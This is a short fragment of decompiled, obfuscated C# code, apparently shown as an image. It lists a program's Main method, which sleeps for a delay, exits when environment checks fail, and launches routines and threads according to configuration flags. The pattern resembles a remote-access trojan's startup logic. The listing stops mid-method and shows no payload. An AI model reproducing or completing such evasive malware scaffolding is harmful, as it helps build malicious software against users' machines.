 8 namespace aZEDjNhVTHHF
9 {
10 // Token: 0x02000002 RID: 2
11 public class whqPpyvVipCSa
12 {
13 // Token: 0x06000001 RID: 1 RVA: 0x00002800 File Offset: 0x00000A00
14 public static void Main()
15 {
16 for (int i = 0; i < Convert.ToInt32(EYDpDShUQARBteu.pScrTTIvRYngtwRa); i++)
17 {
18 Thread.Sleep(1000);
19 }
20 if (!EYDpDShUQARBteu.UJDyGsWcChLT())
21 {
22 Environment.Exit(0);
23 }
24 try
25 {
26 if (!QFmcFmdtpXvjxaC.EpIVuOLIJxJCE())
27 {
28 Environment.Exit(0);
29 }
30 if (Convert.ToBoolean(EYDpDShUQARBteu.qezdEMDzex))
31 {
32 axPoffmdjcYu.UgjeXvwFmNeaWWx();
33 }
34 if (Convert.ToBoolean(EYDpDShUQARBteu.DYrgpdtwZvvvJZDK))
35 {
36 INxMxYoxKHQD.fCQUeaXpQuChc();
37 }
38 if (Convert.ToBoolean(EYDpDShUQARBteu.lqXWjMcImm) && GWczNbnpJHFiC.diuXoGjZgCFa())
39 {
40 uLcorWgHcEW.bJGtDpSKzvA();
41 }
42 GWczNbnpJHFiC.bMAtCIncFoxkrN();
43 new Thread(new ThreadStart(GWczNbnpJHFiC.PYglsmoeSHELItO)).Start();
44 if (Convert.ToBoolean(EYDpDShUQARBteu.NEMJSVmjOzP))
45 {
46 new Thread(new ThreadStart(MviObvwlGS.PQihIgZcHHKY)).Start();
47 }
48 if (Convert.ToBoolean(EYDpDShUQARBteu.tEAPWXyyFlH))
%